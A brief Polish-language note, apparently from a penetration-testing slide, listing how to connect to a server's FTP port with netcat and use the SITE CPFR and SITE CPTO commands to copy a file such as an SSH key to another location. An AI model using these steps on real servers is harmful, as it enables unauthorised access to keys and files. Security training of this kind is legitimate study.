 3) Uzycie netcat
• Skopiowanie pliku w inne miejsce na severze (np. klucz ssh)
▪ nc <ip> <port>
▪ + 21
- SITE CPFR <plik kopiuj>
- SITE CPTO <plik wklej>